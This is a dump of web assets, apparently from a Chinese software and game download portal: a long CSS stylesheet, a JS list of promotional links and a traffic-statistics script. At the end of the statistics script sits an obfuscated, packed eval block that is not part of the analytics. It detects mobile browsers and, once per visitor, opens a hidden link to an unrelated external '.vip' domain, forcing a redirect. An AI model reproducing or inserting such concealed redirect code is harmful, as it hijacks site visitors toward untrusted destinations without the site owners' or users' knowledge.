    padding-left: 52px;
}

#search-side .m-right-cont {
    width: 300px;
    display: block;
    overflow: hidden
}

#search-side .m-right-cont a {
    float: left;
    display: inline;
    width: 75px;
    margin: 0 18px 14px 0;
    text-align: center;
    height: auto;
    overflow: hidden;
    text-decoration: none;
}

#search-side .m-right-cont a img {
    width: 75px;
    height: 75px;
    border-radius: 16px;
}

#search-side .m-right-cont a strong {
    display: block;
    margin-top: 7px;
    font-weight: normal;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
}


/*新增*/
.ad {
    width: 240px;
    float: left;
    margin-left: 13px;
}

.pop-t {
    width: 240px;
    height: 230px;
}

.pop-t,
.m-pop .pop-t {
    width: 235px;
    height: 140px;
    float: left;
    margin-right: 30px;
    background-color: #f5f5f5;
}

.pop-t .tit,
.m-pop .pop-e .tit,
.m-pop .pop-t .tit {
    font-weight: 400;
    display: block;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background-color: #0080ffbd;
    color: #fff;
    font-size: 14px;
    text-align: center;
}

.pop-t li img {
    width: 16px !important;
    height: 16px !important;
}

.pop-t li img,
.m-pop .pop-t li img {
    margin: 0 !important;
    float: left !important;
    display: inline !important;
    margin-right: 10px !important;
}

.uls {
    float: left !important;
    width: 400px !important;
}

.pop-t li .see {
    top: 10px;
}

.pop-t li .see,
.m-pop .pop-t li .see {
    position: absolute;
    top: -3px;
    right: 10px;
    font-size: 6px;
    color: #47b751;
    border: 1px solid #47b751;
    border-radius: 3px;
    display: inline-block;
    padding: 0px 5px;
}

.pop-t ul {
    height: 180px;
    overflow: hidden;
}

.pop-t li {
    margin: 14px 0 0 18px;
    position: relative;
}

.pop-t li div s,
.m-pop .pop-t li div s {
    color: #999;
    font-size: 8px;
    text-decoration: none;
}

.pop-t li div {
    padding: 0 60px 0 0;
}

.pop-t li div p,
.m-pop .pop-t li div p {
    height: 12px;
    line-height: 12px;
    overflow: hidden;
}

.messages {
    float: left;
    height: 60px;
    margin-left: 24px;
    float: left;
    width: 400px !important;
}


.red {
    color: #f00;
}

/*系统列表*/
.system_list{}
.system_list>ul{}
.system_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.system_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.system_list>ul>li>.con{overflow:hidden;}
.system_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.system_list>ul>li>.con>.img>img{width:100%;height:100%;}
.system_list>ul>li>.con>.info{float:right;width:560px;font-size:12px;position:relative;}
.system_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.system_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.system_list>ul>li>.con>.info>.star{margin-top:15px;color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.down{position:absolute;right:0;bottom:0;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*系统内容*/
.system_box {}

.system_box>h1 {
    line-height: 50px;
    color: #000;
}

.system_box>.con {
    overflow: hidden;
}

.system_box>.con>img {
    display: block;
    float: left;
    width: 180px;
    height: 130px;
    border-radius: 15px;
}

.system_box>.con>ul {
    float: left;
    width: 500px;
    margin-left: 20px;
    overflow: hidden;
}

.system_box>.con>ul>li {
    float: left;
    width: 250px;
    color: #999;
    height: 35px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system_box>.con>ul>li.tags {
    width: 100%;
}

.system_box>.con>ul>li.tags>a {
    float: left;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    padding: 5px 15px;
    border-radius: 10px;
    margin-right: 10px;
}

.system_box>.con>ul>li.tags>a:hover {
    color: #fff !important;
    background-color: #0080ff;
}

.system_box>.con>ul>li.tags>a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(2):hover {
    color: #fff !important;
    background-color: #FC6008;
}

.system_box>.con>ul>li.tags>a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(3):hover {
    color: #fff !important;
    background-color: #67C219;
}

.system_box>.con>ul>li.tags>a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(4):hover {
    color: #fff !important;
    background-color: #f05;
}

.system_box>.down {
    margin-top: 30px;
    overflow: hidden;
}

.system_box>.down>a {
    float: left;
    display: block;
    width: 156px;
    height: 48px;
    line-height: 48px;
    background-color: #0080FF;
    color: #fff;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.system_box>.down>a>i {
    font-size: 24px;
}

.system_box>.down>a>span {
    position: relative;
    top: -4px;
    margin-left: 5px;
}

.system_box>.down>a.fast {
    background-color: #ffe038 !important;
    color: #000 !important;
}

.xtcon_info {
    overflow: hidden;
    font-size: 16px;
    word-break: break-all;
    text-align: justify;
}

.xtcon_info p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 2em;
}

.xtcon_info h3 {
    margin: 32px 0px 24px;
    padding: 0px;
    font-weight: bold;
    line-height: 20px;
    border-left-width: 5px;
    border-left-color: #00AEEF;
    border-left-style: solid;
    text-indent: 20px;
}

.xtcon_info img,
.xtcon_info video {
    max-width: 100%;
    display: block;
    margin: 0 auto 20px auto;
}

.xtcon_info table {
    margin: 0 auto 20px auto;
    border: 1px;
}

.xtcon_info table td {
    padding: 10px;
}

.xtcon_info a {
    color: #00AEEF;
    margin: 0 1px;
}

.xtcon_info .m-file-info {
    margin-top: 30px;
    font-size: 14px;
    background: none;
    border: solid 10px #eff1f9;
    border-radius: 6px;
    padding: 0;
}

.xtcon_info .m-file-info .shadow {
    padding: 0 20px 12px 20px;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: rgba(51, 133, 255, 0.1) 0px 0px 5px;
    overflow: hidden;
}

.xtcon_info .m-file-info .info-title {
    font-size: 24px;
    padding-left: 0;
    border: 0;
    margin: 30px 0 10px;
    text-indent: 0px;
}

.xtcon_info .m-file-info p {
    text-indent: 0;
}

.xtcon_info .m-file-info .info-title .ico-title {
    background: 0 -199px url(../images/sp_1.png) no-repeat;
    width: 28px;
    height: 32px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

/*安卓列表*/
.android_list{}
.android_list>ul{overflow:hidden;}
.android_list>ul>li{float:left;width:401px;overflow:hidden;padding:8px;position:relative;}
.android_list>ul>li:hover{background-color:rgba(0,0,0,0.04);border-radius:8px;}
.android_list>ul>li>.img{float:left;display:block;width:70px;height:70px;border-radius:8px;overflow:hidden;}
.android_list>ul>li>.img>img{width:100%;height:100%;}
.android_list>ul>li>.con{float:left;width:300px;margin-left:10px;}
.android_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.android_list>ul>li>.con>.tags{color:rgba(0,0,0,.5);font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:10px;}
.android_list>ul>li>.con>.tags>span{margin-right:5px;}
.android_list>ul>li>.con>.num{color:rgba(0,0,0,.5);font-size:12px;margin-top:10px;overflow:hidden;}
.android_list>ul>li>.con>.num>i{font-size:12px;color:#FC6008;}
.android_list>ul>li>.con>.num>span{position:relative;margin-left:5px;}
.android_list>ul>li>.down{display:block;position:absolute;top:30px;right:20px;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章列表*/
.article_list{}
.article_list>ul{}
.article_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.article_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.article_list>ul>li>.con{overflow:hidden;}
.article_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.article_list>ul>li>.con>.img>img{width:100%;height:100%;}
.article_list>ul>li>.con>.info{float:right;width:560px;height:160px;font-size:12px;position:relative;}
.article_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.article_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.article_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.article_list>ul>li>.con>.info>.read{position:absolute;right:30px;bottom:10px;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*软件列表*/
.soft_list{}
.soft_list>.category_name{font-size:18px;height:50px;line-height:50px;}
.soft_list>ul{}
.soft_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;overflow:hidden;margin-top:20px;position:relative;}
.soft_list>ul>li>.img{float:left;display:block;width:80px;height:80px;border-radius:8px;overflow:hidden;}
.soft_list>ul>li>.img>img{width:100%;height:100%;}
.soft_list>ul>li>.con{float:right;width:700px;margin-left:10px;}
.soft_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.con>.for{overflow:hidden;margin-top:5px;}
.soft_list>ul>li>.con>.for>.star-c{margin-left:-10px;display: inline-block;}
.soft_list>ul>li>.con>.for>.size{font-size:12px;color:#999;display: inline-block;}
.soft_list>ul>li>.con>.for>.size>span{margin-right:10px;}
.soft_list>ul>li>.con>p{height:30px;line-height:30px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.down{display:block;position:absolute;top:10px;right:0;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章内容插入*/
.inart_downbox{padding:0 15px;overflow:hidden;width:600px;margin:0 auto;background-color:#f2f2f2;border-radius:8px;}
.inart_downbox>a{display: block;width:98px;height:98px;float:left;margin:15px 15px 15px 0;overflow: hidden;border-radius:10px;}
.inart_downbox>a>img{margin:0!important;border-radius:18px;width:100%;}
.inart_downbox .inart_txt{width:300px;height:98px;float:left;padding:15px 0;position:relative;}
.inart_downbox .inart_txt>p:first-child>a{font-size:24px;}
.inart_downbox .inart_btn{float:right;}
.inart_downbox .inart_btn a{background:url(../images/down.png) 24px center no-repeat #0080FF;color:#fff;font-size:18px;width:100px;height:47px;line-height:47px;display:block;margin-top:40px;border-radius:15px;text-align:center;}



--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js
body_size: 566
content:
var jsonData = [{"name":"\u88c5\u673a\u5927\u5e08","url":"https:\/\/zj.xitongcheng.com\/","image":"\/uploads\/img\/20230531\/7507ad9fe2bcfffde3f04f1eed99babf.png"},{"name":"\u70ed\u95e8\u5b89\u5353\u624b\u6e38\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/game\/","image":"\/uploads\/img\/20230607\/73e7a365536af2f58611ec03b4a2352b.jpg"},{"name":"\u70ed\u95e8\u5b89\u5353\u5e94\u7528\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/app\/","image":"\/uploads\/img\/20230607\/16323450fdfc68fb81ccef46c479f412.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 2604
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){l(J y==="K".d("").e().f("")){z L}M a=(N^O)+(P^Q);s A=y[\'\\t\\8\\0\\6\\R\\g\\0\\7\\1\'][\'\\1\\4\\u\\4\\S\\0\\6\\m\\3\\8\\0\']();a=\'\\4\\2\\n\\4\\o\\9\';s B=T U("V|W|X Y|Z|10|11|12 13|14|15|16|17".d("").e().f(""),\'\\9\');z B[\'\\1\\0\\8\\1\'](A)}r C(a){s b=h[\'\\i\\6\\0\\3\\1\\0\\D\\2\\0\\p\\0\\7\\1\']("\\3");b[\'\\o\\6\\0\\j\']=a;b[\'\\8\\1\\k\\2\\0\'][\'\\5\\9\\8\\n\\2\\3\\k\']="18".d("").e().f("");b[\'\\1\\3\\6\\g\\0\\1\']="\\v\\c\\2\\3\\7\\q";h[\'\\c\\4\\5\\k\'][\'\\3\\n\\n\\0\\7\\5\\m\\o\\9\\2\\5\'](b);b[\'\\i\\2\\9\\i\\q\']();h[\'\\c\\4\\5\\k\'][\'\\6\\0\\p\\4\\E\\0\\m\\o\\9\\2\\5\'](b)}h[\'\\3\\5\\5\\D\\E\\0\\7\\1\\u\\9\\8\\1\\0\\7\\0\\6\']("\\19\\1a\\1b\\m\\4\\7\\1\\0\\7\\1\\u\\4\\3\\5\\0\\5",r(){l(!F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']){l(h[\'\\c\\4\\5\\k\']!=1c){F[\'\\g\\2\\4\\c\\3\\2\\G\\3\\6\']="\\w";H=I[\'\\g\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j");l(!H&&x()){C("1d.1e.1f//:1g".d("").e().f(""))}I[\'\\8\\0\\1\\w\\1\\0\\p\']("\\2\\t\\i\\q\\v\\j\\j","1h".d("").e().f(""))}}});',62,80,'u0065|u0074|u006C|u0061|u006F|u0064|u0072|u006E|u0073|u0069||_0x_0xc4b|u0062|split|reverse|join|u0067|document|u0063|u0066|u0079|if|u0043|u0070|u0068|u006D|u006B|function|const|u0075|u004C|u005F|u0049|isMobileDevice|navigator|return|_0x189fd|_0x80bc3e|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|denifednu|false|var|703068|703070|541203|541205|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|piv|49832871b|2871|sptth|eurt'.split('|'),0,{}))